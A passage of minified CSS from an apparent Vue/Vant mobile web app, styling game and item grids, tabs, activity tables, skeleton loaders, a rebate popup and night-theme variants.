td[data-v-8dd507bb]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-8dd507bb]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-8dd507bb]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-8dd507bb]{background-color:#333}.digital-item-view[data-v-8dd507bb]{display:-ms-grid;display:grid;gap:.16rem;margin-bottom:.10667rem}.home-digital-list{padding:.26667rem;padding-top:0}.home-digital-list .digital-item-view.three-columns{-ms-grid-columns:(3.04rem)[3];grid-template-columns:repeat(3,3.04rem)}.home-digital-list .digital-item-view.four-columns{-ms-grid-columns:(2.25333rem)[4];grid-template-columns:repeat(4,2.25333rem)}.home-digital-list .digital-item-view.three-columns .digital-item{height:4.02667rem}.home-digital-list .digital-item-view.four-columns .digital-item{height:2.98133rem}.home-digital-list .digital-item-view.three-columns .digital-item.style3{padding-bottom:0}.home-digital-list .digital-item-view.three-columns .digital-item.style3 .item-title{position:absolute;width:100%;height:.32rem;bottom:0;text-align:center;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis;font-size:.26667rem;line-height:.32rem;word-break:break-all;padding:0 .05333rem;background-color:#fff}.home-digital-list .digital-item-view.three-columns .digital-item.style3 .demo{bottom:.42667rem}.home-digital-list .digital-item-view.three-columns .digital-item.style4{width:3.04rem;height:3.46667rem;border-radius:0;border:none}.home-digital-list .digital-item-view.three-columns .digital-item.style4 .item-img{width:3.04rem;height:3.04rem;border-radius:.4rem;overflow:hidden}.home-digital-list .digital-item-view.three-columns .digital-item.style4 .item-title{position:relative;width:100%;height:.42667rem;line-height:.42667rem;bottom:0}.home-digital-list .digital-item-view.three-columns .digital-item.style4 .demo{bottom:.10667rem;right:.21333rem}.home-digital-list .digital-item-view.four-columns .digital-item.style3{padding-bottom:0}.home-digital-list .digital-item-view.four-columns .digital-item.style3 .item-title{position:absolute;width:100%;bottom:.10667rem;text-align:center;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis;font-size:.29333rem;line-height:.32rem;word-break:break-all;padding:0 .05333rem;background-color:transparent;color:#fff}.home-digital-list .digital-item-view.four-columns .digital-item.style3 .demo{bottom:.42667rem}.home-digital-list .digital-item-view.four-columns .digital-item.style4{width:2.25333rem;height:2.68rem;border-radius:0;border:none}.home-digital-list .digital-item-view.four-columns .digital-item.style4 .item-img{width:2.25333rem;height:2.25333rem;border-radius:.4rem;overflow:hidden}.home-digital-list .digital-item-view.four-columns .digital-item.style4 .item-title{position:relative;width:100%;height:.42667rem;line-height:.42667rem;bottom:0}.home-digital-list .digital-item-view.four-columns .digital-item.style4 .demo{bottom:.10667rem;right:.21333rem}.home-digital-list .digital-item{position:relative;overflow:hidden;border-radius:.24rem;border:1px solid #e0e0e0}.home-digital-list .digital-item:nth-child(3n){margin-right:0}.home-digital-list .corner-mark{position:absolute;left:0;display:inline-block;font-size:.26667rem;padding:0 .13333rem;max-width:1.6rem;height:.34667rem;line-height:.34667rem;border-radius:.24rem 0;background:var(--theme-corner-mark-color);color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;z-index:1}.home-digital-list .collect-status{position:absolute;top:.10667rem;right:.10667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.42667rem;height:.42667rem;border-radius:.42667rem;z-index:1;background:var(--theme-corner-mark-color)}.home-digital-list .collect-status .select-icon{width:.26667rem;height:.26667rem}.home-digital-list .item-img{width:100%;height:100%;position:relative}.home-digital-list .item-img .demo{position:absolute;right:.10667rem;bottom:.10667rem;max-width:1.12rem;height:.48rem;border-radius:.24rem;background-color:rgba(0,0,0,.1);color:#fff;font-size:.26667rem;text-align:center;line-height:.48rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.home-digital-list .item-img .model{width:100%;height:100%;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:.32rem;top:0;left:0}.home-digital-list .item-img .item-logo{width:100%;height:100%;background-color:var(--theme-img-bg-color);background-size:cover;background-repeat:no-repeat}.home-digital-list .item-img .item-logo img{width:100%;height:100%;pointer-events:none;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home-digital-list .item-img .prize-label{position:absolute;top:0;left:.266667rem;width:.853333rem;height:.853333rem}.home-digital-list .item-title{width:100%;font-size:.29333rem;text-align:center;line-height:.32rem;margin-bottom:0;color:var(--theme-font-color-1);font-weight:400;position:absolute;bottom:.10667rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis;word-break:break-all;padding:0 .05333rem}#theme-color-night .home-digital-list{background-color:transparent}#theme-color-night .home-digital-list .digital-item{border-color:var(--van-border-color)}#theme-color-night .home-digital-list .digital-item.style3 .item-title{background-color:transparent;color:#fff}.line-tabs3{padding:.2rem .3266666rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.line-tabs3 .line-tabs3-item{min-width:1.44rem;height:.74667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.37333rem;background-color:var(--theme-color-page-bg-color);margin-right:.21rem;font-size:var(--van-tab-font-size);color:var(--theme-font-color-2);padding:0 .10667rem}.line-tabs3 .line-tabs3-item.active{background:none;border:1px solid var(--theme-color);color:var(--theme-color)}.line-tabs3 .van-tabs__wrap{height:auto}.line-tabs3 .van-tabs__wrap .van-tabs__nav--line{padding-bottom:0}.line-tabs3 .van-tabs__wrap .van-tabs__line{height:0}.line-tabs3 .van-tabs__wrap .van-tab{-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.37333rem;color:#8a8a8d;min-width:1.44rem;height:.74667rem;text-align:center;line-height:.74667rem;margin-right:.213333rem;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;padding:0;background-color:#f8f8f8}.line-tabs3 .van-tabs__wrap .van-tab__text--ellipsis{width:100%;white-space:nowrap}.line-tabs3 .van-tabs__wrap .van-tab--active{border:1px solid var(--theme-color);color:var(--theme-color);background:none}.line-tabs3 .van-tabs__wrap .van-tab--active>span{color:var(--theme-color)!important}#theme-color-night .line-tabs3 .van-tabs__wrap .van-tab{background-color:var(--theme-color-bg-color-1)}#theme-color-night .line-tabs3 .van-tabs__wrap .van-tab--active{background:none}.home-digital{padding-top:calc(var(--van-nav-bar-height) - .02667rem);padding-bottom:var(--van-tabbar-height).26667rem;padding-bottom:calc(var(--van-tabbar-height) + constant(safe-area-inset-bottom) + .26667rem);padding-bottom:calc(var(--van-tabbar-height) + env(safe-area-inset-bottom) + .26667rem);background-color:#fff}.home-digital .svg-icon.m-icon{width:.74667rem;height:.74667rem}.home-digital img.m-icon{height:.74667rem}.home-digital .balance-item .balance{margin-top:0}.home-digital .nav-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.home-digital .digital-tab .collect-tab{position:relative;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:1.066667rem;height:1.066667rem;background-color:#fff}.home-digital .digital-tab .collect-tab:after{position:absolute;top:50%;margin-top:-.426667rem;right:0;content:"";width:.026667rem;height:.853333rem;background:#e4e4e4}.home-digital .digital-tab .digital-tab-title{width:1.42667rem;height:1.46667rem;border-radius:.26667rem}.home-digital .digital-tab .digital-tab-title .text-name{font-size:.28rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;line-clamp:1;height:.37333rem;text-overflow:ellipsis;text-align:center;line-height:.37333rem;margin-top:.05333rem;white-space:nowrap;word-break:keep-all}.home-digital .digital-tab .van-tabs__nav--line{padding-bottom:0;padding-right:var(--van-padding-xs);padding-left:var(--van-padding-xs)}.home-digital .digital-tab .van-tab{max-width:1.46667rem;padding:0;margin-right:.13333rem}.home-digital .digital-tab .van-tab--active{font-weight:500}.home-digital .digital-tab .van-tab--active .digital-tab-title{width:1.42667rem;height:1.46667rem;border:1px solid var(--theme-color);border-radius:.26667rem}.home-digital .digital-tab .van-tabs__line{display:none}.home-digital .digital-tab .van-tabs .van-tabs__wrap{height:1.6rem;overflow:visible}.home-digital .digital-tab .van-tabs .van-tabs__wrap .van-tab__text--ellipsis{overflow:visible}.home-digital .digital-tab-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.53333rem}.home-digital .digital-tab-title .title-text{height:.42667rem;line-height:.42667rem;font-size:var(--van-font-size-xs);max-width:2.13333rem;padding:0 .13333rem;margin-top:.13333rem}.home-digital .lines-and-search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#fff;padding-right:.32rem;height:1.2rem}.home-digital .lines-and-search .van-search{padding:0 0 0 .32rem;width:100%}.home-digital .lines-and-search>.lines{width:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.home-digital .lines-and-search>.lines::-webkit-scrollbar{display:none}.home-digital .lines-and-search .fav-and-search{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:.74667rem;height:.74667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f8f8f8;border-radius:.74667rem}.home-digital .lines-and-search .fav-and-search .svg-icon{width:.42667rem}.home-digital .lines-and-search .fav-and-search .sepe{border-left:.026667rem solid #e4e4e4;font-size:0;margin-right:.293333rem;margin-left:.266667rem;height:.426667rem}.home-digital .loading-animate{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:1.92rem;width:100%}.home-digital .loading-animate .text{margin-top:.213333rem;font-weight:600;font-size:.426667rem;color:#c2c2c2}.home-digital .van-nav-bar{z-index:2}.home-digital .van-nav-bar .van-dropdown-menu__bar{max-width:3.4rem;height:var(--van-nav-bar-height);background:none}.home-digital .van-nav-bar .van-dropdown-menu__bar .van-dropdown-menu__title{max-width:3rem;margin:0 .53333rem}.home-digital .van-nav-bar .van-dropdown-menu__bar .van-dropdown-menu__title .van-ellipsis{font-size:var(--van-font-size-md)}.home-digital .van-nav-bar .van-icon-arrow-left{color:#000}.home-digital .van-dropdown-item__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:0 0 .26667rem .26667rem;padding:.32rem .18667rem;overflow-x:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;white-space:nowrap}.home-digital .van-dropdown-item__content::-webkit-scrollbar{display:none}.home-digital .van-dropdown-item__content .van-dropdown-item__option{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:2.10667rem;height:.85333rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.21333rem}.home-digital .van-dropdown-item__content .van-dropdown-item__option .van-cell__title{width:2.10667rem;height:.8rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:.4rem;font-size:var(--van-font-size-sm);font-weight:400}.home-digital .van-dropdown-item__content .van-dropdown-item__option .van-cell__value{display:none}.home-digital .van-dropdown-item__content .van-dropdown-item__content .van-dropdown-item__option--active .van-cell__title{border:1px solid var(--theme-color);color:var(--theme-color);font-weight:500}.home-digital .game-tabs{width:100%;overflow-x:auto;height:.85333rem}.home-digital .game-tabs::-webkit-scrollbar{display:none}.home-digital .game-tabs .game-tab{display:inline-block;width:1.6rem;height:.8rem;border:1px solid #ebebeb;border-radius:.4rem;font-weight:400;margin-right:.26667rem;line-height:.74667rem;font-size:.32rem}.home-digital .game-tabs .game-tab.active{border-color:var(--theme-color);color:var(--theme-color)}.home-digital .nav-digital-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-color:#fff;margin-top:.26667rem}.home-digital .nav-digital-tab .nav-digital-tab-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.53333rem;width:calc((10rem - .37333rem) / 4);margin-bottom:.26667rem}.home-digital .nav-digital-tab .nav-digital-tab-title .title-text{height:.42667rem;line-height:.42667rem;font-size:var(--van-font-size-xs);max-width:2.13333rem;padding:0 .13333rem;margin-top:.13333rem;font-weight:400}.home-digital .nav-digital-tab .nav-digital-tab-title.active .title-text{background-color:var(--theme-color);border-radius:.18667rem;color:#fff}.home-digital .game-popup .select-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-digital .game-popup .select-content .select-cell{width:8.93333rem;height:1.06667rem;background-color:#f7f7f7;border-radius:.53333rem;line-height:1.06667rem;text-align:center;margin-top:.26667rem}.home-digital .game-popup .select-content .select-cell.active{border:1px solid var(--theme-color);background:none}.home-digital .triangle-down{display:inline-block;width:0;height:0;border-left:.13333rem solid transparent;border-right:.13333rem solid transparent;border-top:.13333rem solid var(--van-nav-bar-title-text-color);margin-left:.10667rem}.home-back-top.van-back-top{width:.8rem;height:.8rem;background-color:var(--theme-color)}.home-digital.show-download{padding-top:calc(var(--van-nav-bar-height) + 1.17333rem - .02667rem)}.home-digital.simple{padding-top:0}.home-digital.simple .digital-tab .van-tabs__wrap{display:none}#theme-color-night .home-digital{background-color:var(--theme-color-card-bg-color)}#theme-color-night .home-digital .van-nav-bar .van-icon-arrow-left{color:#fff}#theme-color-night .home-digital .nav-digital-tab{background:var(--theme-color-card-bg-color)}#theme-color-night .home-digital .lines-and-search{background-color:var(--theme-color-card-bg-color)}#theme-color-night .home-digital .lines-and-search .van-search__action{color:#fff}#theme-color-night .home-digital .digital-list .digital-item{-webkit-box-shadow:none;box-shadow:none;border:none;background-color:var(--theme-color-card-bg-color)}#theme-color-night .home-digital .van-dropdown-item__content .van-dropdown-item__option .van-cell__title{border-color:var(--theme-color-bg-color-1);background-color:var(--theme-color-bg-color-1)}#theme-color-night .home-digital .van-dropdown-item__content .van-dropdown-item__option--active .van-cell__title{border-color:var(--theme-color);background:none}#theme-color-night .home-digital .line-tabs3 .van-tabs__wrap .van-tab,#theme-color-night .home-digital .lines-and-search .fav-and-search{background-color:var(--theme-color-bg-color-1)}#theme-color-night .home-digital .no-data{background-color:transparent!important}#theme-color-night .home-digital .triangle-down{border-top:.13333rem solid #fff}#theme-color-night .home-digital .game-popup .select-content .select-cell{background-color:#2c2c2c}#theme-color-night .home-digital .game-popup .select-content .select-cell.active{background:none}[data-v-e0c85e73]:export{themeColor:var(--theme-color)}.activity-padding[data-v-e0c85e73]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-e0c85e73]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-e0c85e73]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-e0c85e73]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-e0c85e73]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-e0c85e73]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-e0c85e73]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-e0c85e73]{background-color:#fff}#theme-color-night .activity-table[data-v-e0c85e73],#theme-color-night .activity-table table[data-v-e0c85e73],#theme-color-night .activity-table table td[data-v-e0c85e73]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-e0c85e73]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-e0c85e73]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-e0c85e73]{background-color:#333}.r-item[data-v-e0c85e73]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.r-item .ico-currency[data-v-e0c85e73]{width:.8rem;height:.8rem;margin-right:.32rem}.r-item img[data-v-e0c85e73]{width:.8rem;margin-right:.32rem}.r-item .main[data-v-e0c85e73]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:.02667rem solid var(--theme-color-border-color);line-height:4}.r-item .right .describe[data-v-e0c85e73]{color:var(--theme-color);font-size:var(--van-font-size-sm)}[data-v-b4afe27e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-b4afe27e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-b4afe27e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-b4afe27e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-b4afe27e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-b4afe27e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-b4afe27e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-b4afe27e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-b4afe27e]{background-color:#fff}#theme-color-night .activity-table[data-v-b4afe27e],#theme-color-night .activity-table table[data-v-b4afe27e],#theme-color-night .activity-table table td[data-v-b4afe27e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-b4afe27e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-b4afe27e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-b4afe27e]{background-color:#333}.skeleton-page[data-v-b4afe27e]{position:fixed;z-index:1000;top:0;left:0;width:10rem;height:100%;background-color:#fff}.skeleton-page p[data-v-b4afe27e]{margin:0;padding:0;position:absolute}.skeleton-page .blink.blink-fixed[data-v-b4afe27e]{position:fixed}.skeleton-page .blink.loading-animation[data-v-b4afe27e]{background-image:-webkit-gradient(linear,left top,right top,from(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#f1f1f1),color-stop(#fff),color-stop(#f1f1f1),color-stop(#f1f1f1),to(#f1f1f1))!important;background-image:-webkit-linear-gradient(left,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#fff,#f1f1f1,#f1f1f1,#f1f1f1)!important;background-image:linear-gradient(90deg,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#f1f1f1,#fff,#f1f1f1,#f1f1f1,#f1f1f1)!important}.skeleton-page .blink.loading-animation[data-v-b4afe27e]{-webkit-animation:bganimation-b4afe27e 1.2s infinite;animation:bganimation-b4afe27e 1.2s infinite;background-size:400%!important}@-webkit-keyframes bganimation-b4afe27e{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes bganimation-b4afe27e{0%{background-position:100% 50%}to{background-position:0 50%}}.skeleton-page .logo img[data-v-b4afe27e]{max-width:3rem;max-height:.8rem}.skeleton-page .ft[data-v-b4afe27e]{background-image:url(/assets/ft_bg-39b6b506.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:#fff}.skeleton-page .bk[data-v-b4afe27e]{background-image:url(/assets/bk_bg-e5ddbd34.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:#fff}.skeleton-page .tn[data-v-b4afe27e]{background-image:url(/assets/tn_bg-ddb7e48e.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:#fff}.skeleton-page .vb[data-v-b4afe27e]{background-image:url(/assets/vb_bg-6db5719c.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:#fff}.skeleton-page .pp[data-v-b4afe27e]{background-image:url(/assets/pp_bg-5315d796.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:#fff}.skeleton-page .back[data-v-b4afe27e]{height:.5rem}.skeleton-page .history[data-v-b4afe27e]{height:.533333rem;width:.533333rem}.skeleton-page .round[data-v-b4afe27e]{border-radius:26.64rem!important}#theme-color-night .skeleton-page[data-v-b4afe27e]{--skeleton-bg: #1f1f1f;--skeleton-blink: #2c2c2c;background-color:var(--theme-color-page-bg-color)}#theme-color-night .skeleton-page .blink.loading-animation[data-v-b4afe27e]{background-image:-webkit-gradient(linear,left top,right top,from(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-bg)),color-stop(var(--skeleton-blink)),color-stop(var(--skeleton-blink)),to(var(--skeleton-blink)))!important;background-image:-webkit-linear-gradient(left,var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-bg),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink))!important;background-image:linear-gradient(90deg,var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-bg),var(--skeleton-blink),var(--skeleton-blink),var(--skeleton-blink))!important}#theme-color-night .skeleton-page .ft[data-v-b4afe27e]{background-image:url(/assets/ft_bg-39b6b506.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:var(--skeleton-bg)}#theme-color-night .skeleton-page .bk[data-v-b4afe27e]{background-image:url(/assets/bk_bg-e5ddbd34.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:var(--skeleton-bg)}#theme-color-night .skeleton-page .tn[data-v-b4afe27e]{background-image:url(/assets/tn_bg-ddb7e48e.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:var(--skeleton-bg)}#theme-color-night .skeleton-page .vb[data-v-b4afe27e]{background-image:url(/assets/vb_bg-6db5719c.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:var(--skeleton-bg)}#theme-color-night .skeleton-page .pp[data-v-b4afe27e]{background-image:url(/assets/pp_bg-5315d796.svg);background-position:center bottom;background-size:68%;background-repeat:no-repeat;background-color:var(--skeleton-bg)}.rebate-cell{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:1.22667rem;padding:.16667rem;overflow:visible!important}.rebate-cell-selected.rebate-cell .van-cell__value{-webkit-box-flex:10;-webkit-flex:10;-ms-flex:10;flex:10}.rebate-cell:after{border-bottom:none}.rebate-cell .van-cell__title{line-height:.37333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.rebate-cell .rebate-cell-value{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rebate-cell .rebate-cell-value span{max-width:7rem;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.rebate-cell .van-cell__value{line-height:.4rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:visible;text-align:right}.rebate-cell-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.red-slot:after{content:"";width:.21333rem;height:.21333rem;background-color:#c62724;border-radius:50%;display:block;position:absolute;top:-.26667rem;right:-.13333rem}.rebate-icon{width:.53333rem;height:.53333rem;margin-right:.21333rem}.rebate-popup{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem}.rebate-popup::-webkit-scrollbar{display:none}.rebate-options{padding:.64rem}.rebate-option{border:1px solid #ccc;border-radius:2.64rem;margin-bottom:.26667rem;padding:.26667rem;-webkit-transition:border-color .3s;transition:border-color .3s;height:1.2rem}.rebate-option-selected{border-color:var(--theme-color)}.rebate-cell-container .rebate-title{line-height:.4rem;word-break:break-word;overflow-wrap:break-word}.rebate-options .tip-text{color:var(--theme-color);text-align:center;line-height:.8rem;font-size:.32rem}#theme-color-night .rebate-option{background-color:#2c2c2c;border-color:#2c2c2c;color:#919191}#theme-color-night .rebate-option-selected{border-color:var(--theme-color)}[data-v-84322445]:export{themeColor:var(--theme-color)}.activity-padding[data-v-84322445]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-84322445]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-84322445]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-84322445]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-84322445]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-84322445]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-84322445]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-84322445]{background-color:#fff}#theme-color-night .activity-table[data-v-84322445],#theme-color-night .activity-table table[data-v-84322445],#theme-color-night .activity-table table td[data-v-84322445]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-84322445]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-84322445]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) 